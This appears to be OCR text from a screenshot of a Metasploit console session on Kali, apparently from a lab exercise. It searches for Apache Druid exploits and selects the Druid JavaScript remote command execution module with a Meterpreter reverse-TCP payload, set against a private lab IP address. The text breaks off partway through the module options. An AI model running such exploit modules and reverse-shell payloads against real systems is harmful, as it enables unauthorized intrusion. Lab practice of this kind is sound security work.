 msf6 > search type:exploit Druid
Matching Modules
================
# Name Disclosure Date Rank Check Desc
ription
- ---- --------------- ---- ----- ----
-------
0 exploit/linux/http/apache_druid_js_rce 2021-01-21 excellent Yes Apac
he Druid 0.20.0 Remote Command Execution
1 \_ target: Linux (dropper) . . . .
2 \_ target: Unix (in-memory) . . . .
3 exploit/multi/http/apache_druid_cve_2023_25194 2023-02-07 excellent Yes Apac
he Druid JNDI Injection RCE
4 \_ target: Automatic . . . .
5 \_ target: Windows . . . .
6 \_ target: Linux . . . .
7 exploit/solaris/sunrpc/ypupdated_exec 1994-12-12 excellent No Sola
ris ypupdated Command Execution
8 exploit/dialup/multi/login/manyargs 2001-12-12 good No Syst
em V Derived /bin/login Extraneous Arguments Buffer Overflow
Interact with a module by name or index. For example info 8, use 8 or use exploit/dialup/mult
i/login/manyargs
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/apache_druid_js_rce) > set rhosts 10.129.155.99
rhosts => 10.129.155.99
msf6 exploit(linux/http/apache_druid_js_rce) > show options
Module options (exploit/linux/http/apache_druid_js_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:
Home
Trash
KALI